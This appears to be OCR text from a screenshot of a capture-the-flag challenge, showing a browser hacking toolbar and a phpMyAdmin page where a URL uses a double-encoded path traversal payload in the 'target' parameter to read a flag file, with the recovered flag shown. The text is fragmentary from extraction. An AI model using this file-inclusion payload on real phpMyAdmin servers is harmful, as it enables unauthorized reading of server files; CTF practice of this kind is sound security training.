 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL
http://e804eb81-5a8f-4456-8311-3e4ae4827953.node3.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../../flag
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
pMyAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
表收藏夹
flag{a33ea9e3-c4ef-4058-9047-6bb11c97117f}
mation_schema
X
新建
CHARACTER_SETS